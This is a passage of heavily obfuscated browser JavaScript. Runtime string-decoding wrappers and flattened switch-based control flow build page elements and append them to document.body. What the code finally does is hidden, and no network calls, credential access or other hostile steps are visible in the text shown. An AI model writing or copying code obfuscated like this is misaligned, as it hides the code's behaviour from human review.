WM(A,g-0x2bf,e-0x111,g-0x2f,u-0x176);}var A={'mNOLj':At(-0xa5e,-0x145,0x85f,-0x27f,0xbd5)+At(0x1e2b,0x1644,0x1010,0x142e,0x155d)+'1','OnMkD':function(Z,T){return Z(T);},'XWWsP':'D','nQuDl':function(Z,T){return Z+T;},'okQrN':At(0x14c3,0x1356,0x825,0x2042,0xea7)+AJ(0x2a16,0x2538,0x1ee1,0x1e3d,0x1f62)+AJ(0x1000,0x78f,0xaeb,0x640,0x11e6)+AF(0x1b2c,0x18bd,0x1b26,0x221b,0x1689)+AL(0xb33,0xc7,0x6c9,0x968,-0xf0)+AL(0x1c80,0x1088,0x1544,0x1642,0x16d4)+Al(0x1767,0xab8,0x1561,0x485,0x1056)+At(0x5ba,0x15a,-0x3e4,-0x933,0xd4e)+AL(0x937,-0x897,-0x3c,-0xa79,0xd3)+AL(0x98b,0x93c,0xafe,0x1063,-0x4e)+AJ(0xa8f,0xc56,0x2258,0x17b1,0xd0a)+Al(0x138d,0x11e9,0x136d,0x136c,0x108e)+Al(0x1577,0x1677,0x1e22,0x17a1,0x147a)+Al(0x1ca1,0x1865,0x16ef,0x20a2,0x1ee7)+AL(-0x43a,0x27d,0x1db,-0x9ac,0x407),'RzYhS':At(0x15c5,0x16d9,0x23f9,0x1158,0x1d66),'fFkNr':AL(0x4ca,0x13af,0x982,0x1445,0x303)+Al(0x1660,0x15b1,-0x34,0x46c,0xd59)+Al(0xb40,0x17f7,0x15cd,0x82f,0xbd1)+At(0x1d62,0x1759,0x17cf,0x1b89,0x22b2)};function AL(A,U,e,g,u){return Wn(A-0x35,e- -0x440,e-0x153,A,u-0x147);}var U=A[AL(0xe3c,0x381,0x6b1,0x113a,0xf1f)][Al(0x1c8,0xf21,0xfe,0x5da,0x54f)]('|');function At(A,U,e,g,u){return Wr(U- -0x20,u,e-0xc1,g-0xb5,u-0x5b);}var e=-0x2451+0x501+-0x1*-0x1f50;function AF(A,U,e,g,u){return Wx(e-0x101,U-0x84,e-0x4f,g-0x39,g);}function Al(A,U,e,g,u){return Wn(A-0x126,u-0x163,e-0x1cc,A,u-0x166);}while(!![]){switch(U[e++]){case'0':var g=A[AL(0x1309,0x715,0x10df,0x110a,0x1a7e)](CH,CR[A[Al(0x259,0x37b,0xe5b,0x5a6,0x4c3)]]);continue;case'1':return S;case'2':S[Al(0x1f31,0x1c3c,0x11e2,0x2434,0x1be9)+AL(0x13ab,0x1eb,0x94c,0x5e3,0x11d4)]=g;continue;case'3':var u=A[AJ(0x1cdb,0x17f1,0x1131,0x14ed,0x1a99)](CH,CR['M']);continue;case'4':S[At(0x1503,0x149b,0x14dc,0xea9,0x10fa)+AJ(0x1286,0x15a0,0xdab,0xd5a,0x1a8)]+=A[AF(0x2d29,0x2c3c,0x1fe2,0x1909,0x2609)](A[AJ(0x20a9,0x2283,0x159c,0x1e5e,0x2649)](A[AF(0x108f,0x12bd,0x6b8,0x234,0x357)],u),A[AJ(0x262c,0x1d2d,0x1ed1,0x1a1b,0xebb)]);continue;case'5':var [S,s]=A[Al(0xe91,0xa06,0x1a0d,0x100e,0x1682)](R8,[{'data':A[At(-0x2a,0x8,-0x930,0xd53,-0x6aa)]}]);continue;}break;}}function Rj(){function AK(A,U,e,g,u){return Wn(A-0xd4,u- -0x3e3,e-0x87,e,u-0x141);}var A={'gwZaH':function(g,u){return g(u);},'rmilh':AI(0x1d13,0x1632,0x1773,0x17b4,0x1447)+Aa(0x26a3,0x1b95,0x2348,0x1a72,0x1857)+AI(0x1541,0x1e0e,0x1353,0x1a97,0x1e41)+AV(0xc55,0x836,0x133d,0x1145,0x15ab)+Aa(0x921,0xcc5,0xf25,0xe6f,0x11f3)+AI(0x1a4a,0xf29,0x126f,0x1609,0xce8)+AQ(0x1bf4,0x261a,0x19d8,0x22f8,0x2499)+AV(-0x64a,0x46d,-0x1e2,0xd99,-0x876)+AQ(0xfb2,0x82c,0x1045,0x15ab,0xaa0)+AK(0xad8,0x6e0,0x1021,0x147d,0xfbb)+AV(0x1d2,0x501,-0x59d,0x12d0,0xaa)+AV(0x1290,0x8d4,-0x250,0x1074,0x1154)+AK(0x6c0,0xe37,0xe90,0x1158,0x114c)+AQ(0x65c,0xc43,0x843,-0xb8,0x8e4)+AV(0x159a,0x948,0xd6,0x1684,-0x1b5)+AI(0x135e,0xb84,0xee1,0x10b1,0x1677)+AV(0xe16,0x13da,0x1c0c,0xd87,0xa52)+AQ(0xb5b,0xd30,0x483,0x43c,-0x700)+AK(0xee8,0x13a4,0xcc,0xe5d,0x7e9)+AI(0x164b,0x1742,0x1809,0x1080,0x1640)+AV(0x1f78,0x137e,0x1289,0xdce,0x1028)+AK(0x123f,0x7b7,0xe33,0x273,0x68b)+AV(0xb6d,0x4c1,-0x29d,0x171,0x829)+AV(0x57c,0x129a,0x1760,0xa9c,0x4e2)+AI(0x192,-0x95c,-0x5a1,0x423,-0x8d0)+AV(0xe3d,0x77d,0x5d6,-0x369,0xd97)+AV(0xdb6,0x1b32,0x245d,0xdf1,0x13ed),'dRXlK':AI(-0x2b,0x5e7,0x4aa,0x732,0x2ee)+Aa(0xe96,0x1b5c,0x12f8,0x1689,0xb0d)+AI(0x1972,0xc82,0x1c6c,0x151c,0x1f67)+AQ(0x2150,0xb61,0x175d,0x13da,0x123d)+AI(0x247,0x10cc,0x95,0x7ae,0x3d2)+AI(0x1747,0x1c89,0x1be2,0x10dc,0x1222)+AK(0xbf4,0x107e,0x1a3,0x10d5,0xb62)+AQ(-0xb3,0x61d,0x58f,0x1043,-0x498)+AQ(0x13d8,0x211d,0x1c01,0x218d,0x1786)+AK(0x8b7,0x152e,0x8c4,0x847,0xd96)+Aa(0xe02,0x666,0xd5a,0x963,0x4ec)+AK(0x6ac,0x65e,-0x387,0x102a,0x59c)+AK(0x81a,0xfd7,0xd15,0xdab,0x119c)+AQ(0xd8a,-0x216,0x697,-0x111,-0x65d)+AI(0x1bf2,0xe32,0x18a5,0x1931,0x222d)+AQ(0xe3a,0x843,0xe56,0x5ba,0x1909)+AK(0xcb8,0x12f1,0xc02,0xa4d,0x13de)+AV(0x1e09,0x1a95,0x27d2,0x22a0,0x1609)+AQ(-0x5,0x63c,0xb70,0x7c3,0x167e)+AQ(0xd6d,0x94b,0xb49,0x1451,0x1878)+AI(0xfe0,0x6b5,0x1cd6,0x1366,0x17b4)+Aa(0xb77,0x7ae,0x555,0x1276,0x7bc)+Aa(0xd86,0x13b5,-0x18b,0xbe0,0x643)+AQ(0xe1,0x533,0x1ce,-0xb6d,-0xb3e)+AK(0x15e0,0x1373,0x2110,0x2065,0x1744)+AQ(0xf47,0x1570,0x140a,0xb76,0x976)+AI(0x12be,0x3c7,0x177,0xe77,0x1b57)+AI(-0x3d,-0x11a,-0x477,0xe,0x928)+AQ(0xfed,0x24c3,0x1749,0x1d6e,0x24e2)+AK(0x1b3d,0x446,0x11e5,0x10f3,0xd89)+Aa(0x1e28,0x1944,0x171f,0x1b48,0x1885)+Aa(0x6d5,0x16f,0x409,0x2a7,0xd4d)+AK(0x6e4,0x1422,0xe61,0x1325,0xfb0)+AI(0x8f0,0x184e,0xb88,0x122f,0x11f1)+AI(0x7d2,0x241,0x12d,0xc17,0x181e)+Aa(0x693,0x16a8,0xdc1,0xca4,0xb9b)+AV(0x1006,0x183a,0x2432,0xd81,0x1123)+AQ(0xc5f,0xa2,0x215,-0x39b,0xd51)+AV(0x1085,0xde8,0xd7,0x41f,0xcd0)+AQ(0x1c00,0x1450,0x19f2,0x26a1,0x1671)+AI(0x12f1,0x1587,0x21df,0x1923,0xdd0)+AI(0x1000,0x1164,0x1d65,0x123b,0x474)+AQ(0x28d,0xcfc,0xddc,0xaf,0x1805)+AV(-0xb59,0xf7,0x37f,-0x41b,0x419)+AQ(0x49,-0x1e1,0x215,0x382,0xb3c)+AK(0xf4c,-0x7d4,-0x5ad,0x32c,0x335)+AI(0x154f,0x177b,0xeac,0x117d,0xb2d)+AI(0x207,0x13f4,0x11e1,0x816,0x12b8)+AQ(0x1117,0x14d,0x539,0x1255,0x38a)+AV(0xa1e,0x1745,0x18a6,0x247c,0x1e2b)+AI(-0x2b8,0x145d,0x2d8,0x8c4,0x1269)+AV(0xd59,0x105f,0x4be,0xec8,0xf75)+Aa(0x14e3,0x1106,0x96b,0xf38,0x1bc4)+AK(0x1ca,0x315,0xba1,0x4c9,0x321)+AI(0x101,0x8ae,0xe6e,0x5dd,0xb80)+AV(0x9b8,0x705,0xee3,0x10c7,-0x67c)+AV(0xf5f,0x1a89,0x2386,0x25c5,0x268a)+AI(0xea5,0xdff,0x1f94,0x1540,0x22cc)+Aa(0x1215,0x654,0x974,0xb67,0xf96)+AK(0x2310,0x1eaa,0x1faa,0x1185,0x19a9)+AI(0xf3d,0x1605,0xbd8,0x913,-0x4b4)+Aa(0x1130,0x12ff,-0x34,0xbbb,0xfff)+AQ(0xf59,0xbd2,0x1606,0x15a3,0x12af),'dfYoh':Aa(0x23a3,0x2321,0x10b4,0x1833,0x18e6),'IaoUC':function(g){return g();}},[U,e]=A[AK(0x21d2,0x1a06,0x129a,0xdb5,0x1986)](R8,[{'data':A[AK(0x234e,0x1a17,0x25fb,0x1b37,0x19e0)]},{'Ef':'\x20*','data':A[AI(0xb08,-0x5fa,-0x2c1,0x4f0,0xd15)]}]);function AQ(A,U,e,g,u){return WM(U,e-0x87,e-0x1e2,g-0x1c5,u-0x1b5);}function AV(A,U,e,g,u){return Wx(U- -0x342,U-0xad,e-0x1e5,g-0x59,u);}U[AK(0x1a7b,0x219c,0x829,0x1aa2,0x1461)]=A[AQ(0x1407,0x1237,0x6b2,0xed1,0x9b9)],U[Aa(0x11b1,0x75d,0xdea,0xcf0,0x144e)+AK(0x10fe,0xfc5,0xbce,0x21a,0xdc5)+'d'](A[AI(0x31e,0x829,0x6ac,0xf26,0x4ff)](Ro));function Aa(A,U,e,g,u){return Wn(A-0x174,g- -0x35b,e-0xf9,e,u-0x9e);}function AI(A,U,e,g,u){return Wn(A-0xfe,g- -0x426,e-0x18f,A,u-0x11e);}document[AQ(0x913,-0x960,0xf8,-0x4b2,0x43f)][AV(0x445,0xd5a,0x96c,0xacd,0x4f0)+AQ(0xb71,0xd1d,0xf3e,0x186f,0x1660)+'d'](U);}function Ro(){function Ac(A,U,e,g,u){return WM(e,U-0x2e,e-0x5e,g-0x5c,u-0x1b5);}function Az(A,U,e,g,u){return Wk(U- -0x5c9,U-0x1e8,e-0x12c,g-0xeb,A);}function Ap(A,U,e,g,u){return Wx(A- -0x469,U-0x191,e-0xac,g-0xf,e);}var A={'aEZqc':Az(0x1200,0x1400,0x1dcc,0x1e8d,0x2043)+Ac(0x11c4,0xf4e,0x112f,0xb60,0x4e2)+Ap(0x1338,0x117b,0x1986,0x1a31,0xcad),'Ctltv':function(s,Z){return s(Z);},'ldlHv':function(s){return s();},'aeUzF':function(s,Z){return s(Z);},'wmYqx':Az(0x1c64,0x1445,0x1abc,0x16ba,0x18b2)+Az(-0x937,0x86,0xe0f,-0x180,0x595)+Ab(0x26ef,0x2169,0x2694,0x1f10,0x1931)+Ap(0x4f5,0xbf6,0x1de,0xf17,-0x12a)+AX(-0x532,-0x179,0x4d2,0x39a,0x7a5)+Az(0x4b2,0xdfd,0x3df,0x1514,0x1acb)+Ap(0x13b1,0xc15,0xa14,0x8c0,0x20e2)+Ab(0x11c5,0x16e3,0x163a,0x1a68,0x11b0)+Ac(0x9c8,0x1479,0xe19,0x131a,0x1d93)+Ab(0x10db,0x5af,0x1483,0x1287,0xbc6)+Ab(0xa6,0xf89,0x6fa,0xe67,0xf3d)+Ac(0x1231,0x115f,0x14e0,0xcf3,0x450)+Ac(0x8cd,0x262,0xf5a,-0x30e,-0x3c3)+Az(0x718,-0xd0,-0x152,0x630,-0x354)+Ap(0xa1f,0x620,-0x22a,0xc71,0xcfd)+Ap(0x60b,0x6bb,0xcad,0x93f,0x56c)+Ab(0x1c54,0x1792,0x837,0x1320,0xb49)+AX(0x1a5,0x3b4,0x94c,0x74e,-0x2ac)+Ab(0x2972,0x1bd7,0x192d,0x1d2c,0x29fe)+AX(0xcee,0x19f8,0x12cd,0x1d0a,0xf67)+Ac(0x15f3,0x1154,0x1dcd,0xb60,0x1042)+Ab(0x2302,0xd1f,0xc2a,0x18a7,0xb8e)+Ab(0x234c,0x2504,0x19c0,0x1a6f,0x2204)+AX(0x554,0x4ad,0xb6f,0x300,0xc27)+Ap(0x1a74,0xc9d,0x1e34,0x1563,0x17e2)+Az(0x110a,0x183d,0x1747,0x1b46,0x1c9f)+Ac(0x9ec,0x4eb,0x184,0x5f5,0x1234)+Ab(-0x70e,0x7b4,0xb72,0x4e8,0x9bd)+AX(0xbe8,0x501,-0x10f,0x36d,-0xe01)+AX(-0x8a,-0x105,0x898,-0x1c0,0xb7)+Ap(0x1176,0x1be1,0x1ded,0x3a7,0x198a)+Ab(0x17e7,0x25a,0x1199,0xc8c,0xac0)+Ab(0x133e,0x1728,0x132a,0x171a,0x2025)+Ap(0x157c,0x1a48,0x943,0xeb0,0x1f47)+Ac(0x2100,0x1734,0x2291,0x1e6b,0x166e)+Ac(0x3b4,0x213,-0x402,-0x417,0x741)+Az(0x11d8,0xc50,0xc29,0x1350,0x88c)+Ac(0xac5,0x8d3,0x9be,0x217,0xa42)+Ab(0x1093,0x7f9,0xc4c,0x130f,0x1311)+Ac(0x4f5,0x785,0x90d,0x13ad,0x49d)+Ap(0x426,0x7fa,-0x6c9,-0x11e,0x76f),'QKPYD':function(s,Z){return s+Z;},'FHHXp':function(s,Z){return s(Z);}};function AX(A,U,e,g,u){return Wx(e- -0x62f,U-0x62,e-0x147,g-0x2a,A);}var U=A[AX(0x127b,0x16dd,0xda0,0xeb9,0x1436)][Ap(-0x2c,0xb99,0xc5a,-0x838,-0x873)]('|'),e=-0x1b7c+0x2270+0x164*-0x5;function Ab(A,U,e,g,u){return WM(e,g-0x41e,e-0x33,g-0x1b8,u-0x1c1);}while(!![]){switch(U[e++]){case'0':g[Ab(0xdba,0x1400,0xf78,0x1178,0x7eb)+AX(0x1681,0xd8,0xbca,0x878,0x1996)+'d'](A[Ac(0x13e1,0x7c9,-0x548,0x10f2,0xa95)](Rd,S));continue;case'1':g[Az(0x86d,0xa56,0x17f6,0x9e4,0x136d)+Ac(0xbe5,0xee5,0x1658,0x3b0,0x1892)+'d'](A[Az(0xecf,0x1469,0x13d4,0xa37,0x10be)](RG));continue;case'2':var [g,u]=A[Ap(0x1328,0x1315,0x140d,0xfb5,0x6b2)](R8,[{'data':A[AX(0x55e,0x23c,0x8e3,0x10dc,-0xbe)]}]);continue;case'3':g[Ac(0x1184,0xd88,0x1944,0x1859,0x6fa)+Ab(0x1677,0x721,0x15f1,0x12d5,0xe09)+'d'](A[Ab(0x20e0,0x1b59,0x1f24,0x1b8b,0x2319)](Rf));continue;case'4':g[Ap(0xc33,0x635,0x594,-0x15f,0x14ff)+Ab(0x73d,0x9dc,0xdb9,0x12d5,0xdf5)+'d'](A[Ac(0x1213,0x7c9,-0xa2,0xd9d,-0xc)](Rw,S));continue;case'5':return g;case'6':var S=A[Ab(0x32b,0xd2,0x289,0xd92,0xb6b)]('i',A[Ac(0xff3,0x1265,0x1c15,0xbdc,0xaef)](Cm,-0xd7+-0x443+0x520));continue;}break;}}function Rf(){function AM(A,U,e,g,u){return Wk(U- -0x410,U-0x1d8,e-0x190,g-0xed,u);}var A={'CIrHa':function(g,u){return g(u);},'RTIog':Ax(0x113a,-0x28d,0x71c,-0xab,0x833)+An(0xf73,0x143e,0x1abc,0x13a7,0x2699)+An(0xed4,0x1978,0xdf4,0xef8,0x16a4),'BXNHY':function(g){return g();}};function Ax(A,U,e,g,u){return Wx(u- -0x376,U-0x45,e-0x5d,g-0xd4,e);}var [U,e]=A[An(-0x42e,0xd29,0x767,0xe76,-0x416)](R8,[{'data':A[AM(0x21a,-0xd1,-0xd76,-0x9e9,0x8b6)]}]);function Ar(A,U,e,g,u){return Wk(u-0x4b,U-0x1d6,e-0x8b,g-0xb5,A);}function Ak(A,U,e,g,u){return Wn(A-0x103,g- -0x81,e-0x62,u,u-0x1af);}function An(A,U,e,g,u){return Wx(e- -0xd8,U-0x1ec,e-0x33,g-0xa7,g);}return U[AM(0x33,0xc0f,0x1738,0x855,0x164a)+Ar(0x1f7d,0xe09,0xdbe,0x17c3,0x11c7)+'d'](A[Ax(-0x329,0xe05,-0x32f,0x4a8,0x501)](RY)),U[An(0x3cd,0x1c71,0xfc4,0x117c,0x92b)+Ar(0x443,0x1927,0xf05,0x86d,0x11c7)+'d'](A[AM(0x11af,0x3ea,0x403,0x36,0x871)](RP)),U;}function RP(){var A={'tyLQI':function(Z,T){return Z(T);},'NNoOL':function(Z,T){return Z(T);},'aQENr':function(Z,T){return Z+T;},'hIUnC':AD(0x95a,0x14b6,0x2cc,0x6c3,0x11c2)+AN(0x78c,0x13a0,0x119b,0xd6c,0x1943)+Aq(0x4d0,0x32b,0x10fd,-0x669,-0x17d)+AH(-0x7ff,0x6ed,-0x580,0x5c1,0x1ce)+Aq(0x4e4,0x11ea,0x333,0x4b2,0xf8)+Am(0x10d5,0x909,0xb68,0x9f3,0x37e)+AD(0x178d,0x1894,0x158f,0x1f70,0x206f)+Am(0x319,0x13ee,0x1222,0x7ef,0xd89)+Aq(0xa20,-0x292,-0x49,0x10ad,0xa3)+AD(0x2db,-0x399,-0x8b,0xc10,0xbb5)+AH(0x232b,0x1126,0x1def,0x1a9c,0x1b2b)+AH(0x1622,0x17f4,0x1e8a,0x12ab,0xa24)+AN(0x18f2,0x157a,0x1a33,0xc90,0x7e4)+AN(0x5ba,0x4fa,-0x378,0x95a,0x3b7)+AD(0xc26,0x796,0xe53,0xe86,0xe01)+Aq(0x6ed,0x2e2,0x4eb,0xbbc,0x676)+Am(0xd98,0xaaf,0x1a78,0x13e4,0x1407)+AN(0xf10,0x99b,0xdfd,0x1413,-0x3ad)+Am(0x1958,0x149c,0xd2c,0x395,0xdde)+AD(0x319,-0x7ec,0xccf,0x2b2,0x920)+Aq(0xbac,0x16f7,0x10b4,0x140c,0xd58)+Am(0x1a7c,0x1d43,0x427,0x16c9,0x10ba)+AD(0x130c,0x202b,0x1e78,0xdaa,0x1c32)+Aq(0xacb,-0x2bc,0x139e,0x1472,0x516)+Am(0x10c4,0x1133,0x1ead,0x1997,0x114a)+AD(0x1846,0xcbd,0x1a8c,0xb1d,0x2191)+Am(0x227,0xc77,0x51b,0x19c3,0xe79)+AH(0x1691,0x1ba,0x119d,0xdbb,0x448)+AN(0x230e,0x1537,0x1cd3,0x1f13,0x2211)+Am(0x84d,0x3eb,0xf4d,0x2ce,0x634)+AN(-0x546,0x7f9,0x14ae,0x829,0x1420)+';','AkJlj':function(Z,T){return Z+T;},'wZcUZ':function(Z,T){return Z+T;},'AKPiv':Am(0x1f82,0x114a,0xfcb,0x20aa,0x1bc4)+AD(0x1398,0x15dc,0x5e1,0x86a,0x849),'WlhZH':AN(0x153,0x1e4,-0xd4,0x315,-0x764)+AN(-0x5e3,0x17d,0xbae,0x2dc,0xf03)+Aq(0x7c1,0x14ce,0x88a,0x4d4,0xd60)+AH(0x155a,0x1853,0x213e,0x14c7,0x1e02)+');','OsZJR':function(Z,T){return Z+T;},'HUtdk':AH(0xda1,0xd90,0xe68,0x1163,0x1cf9),'DZgXp':AN(0x1912,0xca3,0x1a18,0x40c,0x7fa)+AH(-0x437,-0x42b,-0x41,0x4e5,-0x285)+Aq(0x1968,0x2059,0x2504,0x1546,0x23a6)+AN(0xca,0x100,-0x910,0x301,0xc53)+Am(0x1b64,0x1674,0x117d,0xf23,0x15c1)+Am(0x825,0x105e,0x1420,0x1543,0xdc3)+AD(0xe1d,0x2e6,0xcc0,0x1346,0x14fc)+AH(0x843,0x121a,0xa1d,0x147c,0x1db7)+AH(0x1416,0x85,0x1939,0xdf7,0x1a15)+AD(0x15ec,0x2086,0x1eb6,0x232b,0x1f90)+AN(0xbce,0xe0,-0xb0f,0x5de,-0x88)+Am(0xc23,0x20ec,0x1aec,0x125e,0x163f)+Am(0xbc1,0x153f,0xdb6,0x4fc,0xc7d)+Aq(0xc80,0xb2,0x20f,0xa64,0x930)+AH(0x561,-0x8c2,0x11de,0x437,-0x4b8)+Am(0x130c,0xd40,0x1425,0xbe2,0xceb)+AD(0x16d5,0x1725,0x24a6,0x1396,0x1367)+AD(0x649,0x98b,0x1b5,-0x195,0x2da)+AN(0x3aa,0x5e2,0x3be,0xdec,-0x5e7),'xefFh':function(Z,T){return Z+T;},'ZHtRJ':Am(0x3cf,0x7e3,0x19df,0xcab,0xce1)+AH(0x18a9,0x577,0xdb2,0x12f6,0x1b14)+AH(-0x4ce,0x944,0xc47,0x65d,0x1228)+Am(0x1389,0x47b,0x904,0x196b,0xc5d),'DEdsA':function(Z,T){return Z+T;},'IQkbb':function(Z,T){return Z+T;},'lLkHO':AN(0x1b2,0x718,0x3fc,0x5b7,-0x3ff),'fGniC':'O','tKMnP':AN(0x8f7,0x17e,0x63,0x894,-0x4e5)+AD(0x18d9,0x227a,0x13b2,0x267e,0x10b2)+Am(0x15a0,0x201f,0x214d,0x1bea,0x17cb)+AH(0x1cab,0xcb2,0x2563,0x180b,0x1713)+AH(0xd12,0x898,0x123,0xce0,0x16d)+AN(0x20e,0xa2f,0xc71,0x51,0x13d4)+AD(0x1861,0x178c,0xb9b,0x2031,0x1ec1)+Aq(0x3d0,0x995,0x271,0x10bd,0xd5d)+AH(0xb9f,0x279,0x5d8,0x4f7,0x1108)+AD(0xefd,0x1caf,0x2c4,0x1851,0x15a7)+AN(0x1ebe,0x1562,0x984,0x8c9,0xb92)+AD(0x18d4,0x1ddb,0x235e,0xd09,0x24e9)+Am(0x6d6,0x46b,0x107,0x123e,0x4b6)+AN(0xe3d,0xa1e,0xd60,0x422,0xad7)+AH(0x159e,0x14d9,-0x37d,0x7d6,0x96f)+AD(0x5a8,0x52d,-0x4b4,-0x53f,-0x800)+AH(0xaf6,0xab8,0x10f2,0xdf2,0x1215)+Aq(0xb08,0xffb,0x1861,0x185,0x17b6)+Am(0x1c75,0x1f9c,0x12c2,0xe7f,0x168c)+Aq(0xd47,0x514,0x1306,0x7f5,0x1aca)+AN(-0x321,0x9f6,0x798,0x15ce,0x13a0)+AN(0xdff,0x6d8,-0x1ad,0xe97,-0x275)+AH(0x1c41,0x11c5,0xbcb,0x1821,0x1095)+Am(-0x6c2,-0x133,0x587,-0x758,0x354)+AH(0x1f37,0x1c1a,0x198b,0x13b4,0x14ca)+Aq(0x188e,0x1720,0x1b77,0x20ef,0xb0f)+AD(0x631,-0x69,-0x425,0x4ec,-0x4b7)+Am(0x1069,0x10a1,0x1854,0x16a,0xea4)+AH(-0x51d,-0x69e,0xa78,0x3d2,0x4b5)+Am(0x577,0x8e0,0x55d,0x3db,0xdda)+AH(-0xa56,0xc19,0x4c7,0x14f,-0x802)+AH(0x64b,0x1376,0x702,0xaa2,0xd42)+AH(0x1c09,0xb52,0xdad,0x1912,0x21cb)+AH(0x1859,0x1baf,0x110d,0xf81,0x1c2d)+Aq(0x1172,0x975,0x16c9,0xb96,0x78f)+AD(0x97c,0x551,0x1354,0x611,-0x16e)+Aq(0x838,0xdef,0x1604,0xb0,0xafd)+Am(0xcbd,0xb04,0x2c2,0x1ae1,0xda5)+Aq(0xd11,0x10ac,0x13e1,0xdef,0x5ba)+Am(0x9a9,0x9fa,0x1d63,0x1930,0x160f)+AN(0x10c0,0xcbd,0x4b0,0x16cc,0x19db)+Aq(0x6ae,0x9a,0x18c,-0x2f4,0x11d4)+Aq(0x170b,0x23c9,0x1077,0xa48,0x2134)+AD(0x158,0xa67,0x429,-0x5ee,0x5ab)+AN(0x1cfa,0xf9b,0x1a87,0x1a27,0xab9)+Am(0x24ab,0x1738,0x1648,0x2203,0x1888)+Aq(0x316,0x1cd,0x109b,0xa2,0xc4f)+AN(0x68e,0xff9,0x23e,0x144a,0x763)+AD(0x1330,0x1ab7,0x9e5,0x13eb,0x1f86)+Am(0x1391,0x1c30,0x3c0,0x1036,0xf11)+Am(0xc74,0x1211,0x19e5,0x1634,0x113f)+Am(0x1cf7,0x1929,0x20ce,0x1845,0x14dd)+Aq(0x270,-0x4b4,-0x53c,-0x5ed,-0x880)+Am(0x2679,0xebb,0x2509,0x1c92,0x1c22)+AD(0xe9f,0xa43,0xded,0x8ca,0x152d)+AH(0x2220,0x1aef,0x27d2,0x1a81,0x1318)+Aq(0x17a,-0x401,-0x26e,0x623,-0x9d1)+AD(0x32a,0x8f6,0x1e7,-0x14b,-0x294)+AN(0x117c,0x1ac7,0x21e5,0x22e5,0x2301)+Am(0x131d,0x16f0,0x46f,0x1436,0x9d7)+AH(0x3a3,0x14e9,0x12d5,0xeeb,0x8b3)+AH(0x1a64,0x18ed,0x1e1d,0x1196,0xba3)+AH(0x1592,0xde5,0xd8f,0x82b,-0x55f)+Am(0x1a51,0x3f0,0x16c3,0x16d,0xd38)+AH(0x20e7,0xcbd,0x1fbb,0x17f4,0xc9c)+AD(0x250,0xf5a,0x12e,0xa5b,0x800)+Am(0x96b,0x1293,0x3a4,0x2f2,0x889)+AN(0x1cc6,0x19fa,0x1d76,0x2118,0x25df)+AN(0x15a0,0x143e,0xb11,0x134f,0xac2)+Aq(0xe76,0x1847,0x13fc,0x691,0x190b)+Am(0x1146,0xb1c,0x8eb,0xf10,0x548)+AH(0xa11,0x14b,0x1e7,0x2b8,-0x81c)+Aq(0x385,0x75b,-0x625,0x0,0x9fa)+AD(0x157b,0xd0c,0x1f5a,0x1e4a,0x22c7)+Am(0x1d94,0x2583,0x226d,0x1393,0x1b46)+Aq(0x317,-0x411,0x105,0x1b,0x42c)+Aq(0x1b59,0x25f8,0x1671,0x1845,0x1ca3)+Am(0xe62,0x1956,0x13df,0x21b,0xc68)+AN(0x222,0xaaa,0x3ab,0xca6,0x101a)+Am(0x1229,0x1d78,0x3bb,0x1023,0x10fc)+AN(0x972,0xcb8,0x129a,0x1512,0x196)+Am(0xa68,0xe98,0x172e,0x2068,0x16ef)+AN(0x180e,0xcda,0x11e8,0x28e,0xf)+Am(0x1350,0x16b1,0x1cc8,0xa8b,0x17e6)+AN(-0x119,0x40b,-0x8b0,0x9e0,0x2d6)+AN(0xfdd,0x413,-0x907,-0x40e,0x1016)+Am(0x14a2,0x120c,0x5fc,0x9c2,0x710)+AD(0xb2e,0x125,0xd64,-0xc7,0x1779)+AN(0x3be,0x27c,-0x812,0xacd,0xb77)+AD(0x15e2,0x1f6b,0xb96,0x149f,0xd04)+AN(0x146f,0x1922,0x1378,0xc55,0x171d)+Am(0x186c,0x651,0x468,0x604,0xb78)+Aq(0xd37,0x11c2,0x552,0x1aff,0x1a98)+AD(0x770,0x28c,-0x580,0x1006,0x824)+Am(0x17b6,0x1510,0x1508,0x51f,0xe4d)+AN(0x27ab,0x1b36,0x13fe,0x17e5,0x21fe)+AD(0xf33,0xfd8,0x7fb,0x3ef,0x13c7)+AN(0xbe7,0x585,-0x707,0xeb9,0x1144)+Aq(0x616,-0x43c,0x90b,-0x102,-0x2c0)+AD(0x1553,0xe0c,0x1cc3,0x128c,0x912)+AH(0xa73,0x14cf,0x125c,0x93b,0xdd3)+Aq(0x991,0x11b0,0x5e1,0x12d8,0x742)+AN(0x11e2,0xb27,0x1248,0x6ec,0xa4c)+AN(0x14eb,0x122c,0x1c4f,0x81c,0x132f)+AD(0x1263,0x16aa,0x7cb,0xb9f,0x1fd1)+Aq(0xd6e,0xc05,-0x3d,0x3ca,0x1dd)+AH(0x2775,0x2543,0x14cb,0x1aa2,0x13cf)+Am(-0x664,0x25e,0xb9f,-0x8a0,0x52c)+AH(0x1667,0x323,-0x169,0xb9d,0x7fa)+AH(0x10a8,0x152e,0x1d71,0x1ace,0x1587)+Am(0x23ff,0x19fc,0x1a3c,0x121b,0x17ad)+AH(0x1991,0x1fb7,0x1131,0x1403,0x1723)+Aq(0x1570,0x20f7,0x16b8,0x21f1,0xd3f)+AD(0x469,-0x104,-0xb2,0x490,0xf9f)+AD(0x7c1,0x658,0x12dc,-0x48a,0xb98)+Am(0x124e,0x730,0xf2a,0x53c,0x1221)+AD(0x97c,0xb00,-0xd9,0x157a,-0x3dd)+Aq(0x838,0x5cc,0x8aa,0x12e3,-0x166)+AN(0x158a,0xd67,0x887,0xf6c,0x1e)+AN(0x100d,0x1317,0x1e0b,0x159a,0x1e51)+Aq(0x1da,0xfa7,-0x6e3,0x728,0x494)+AN(-0xcb,0x4f5,-0x75b,0xae6,0x2d6)+Aq(0xf2f,0x11f9,0x118d,0x627,0xf4a)+AN(0x1baa,0x14f6,0xf1c,0x1ac8,0x15b5)+AN(0x64c,0xc5f,0xa44,0x58a,0x1290)+AD(0x422,0x7c1,0x4d6,0x130,0x27c)+AD(0x257,0x59a,-0x32f,0x870,-0x139)+Am(-0x968,-0x4b5,0x88b,-0x305,0x369)+AD(0x1273,0xe11,0xd0b,0xd8c,0xf45)+Aq(0x1cc6,0x1640,0x225a,0x18e4,0x1a8e)+AD(-0x96,0x442,-0x509,-0x31,0x92a)+Am(0xada,-0x69b,0xb6b,0xc27,0x635)+AD(0x300,-0x45e,-0x4cf,-0x310,0x1b0)+Am(0xb74,0x1116,0xac3,0x1c86,0x188c)+Am(0x15dc,0x14a0,0x48a,0x177,0xf1b)+AH(0x138f,0x24c7,0xe88,0x18bd,0xc00)+AD(0x8e5,0x9b,0x56f,0x822,0x160d)+Aq(0xd50,0x1f3,0x99e,0x1b0f,0x10a3)+AH(0x17df,0x1907,0x1013,0x17f4,0x186a)+AD(0x250,0xc88,-0x180,-0x8ef,0x538)+AN(-0x703,0x4c5